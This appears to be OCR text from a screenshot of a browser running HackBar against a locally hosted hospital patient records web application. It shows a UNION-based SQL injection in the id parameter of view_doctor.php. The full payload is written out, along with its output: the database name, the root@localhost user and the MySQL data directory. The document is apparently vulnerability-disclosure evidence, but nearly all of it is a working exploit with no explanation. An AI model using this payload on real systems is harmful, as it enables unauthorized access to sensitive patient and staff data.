 Hospital Patient Records Ma
localhost/hprms/admin/doctors/
localhost/hprms/admin/doctors/view_doctor.php?id=-7873' UNION ALL SELECT NULL,(select database()),(sele
Name
hprms_db
Specialization
root@localhost
Email
C:\xampp\mysql\data\
Contact #
N/A
Close
开发者工具 - http://localhost/hprms/admin/doctors/view_doctor.php?id=-7873' UNION ALL SELECT NULL,(select database()),(select user()),@@da...
HackBar 查看器 控制台 网络 存储 调试器 样式编辑器 性能 内存 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL
Split URL
Execute
http://localhost/hprms/admin/doctors/view_doctor.php?id=-7873' UNION ALL SELECT NULL,(select database()),(select
user()),@@datadir,NULL,NULL,NULL,NULL-- -
Post data Referer User Agent Cookies Clear All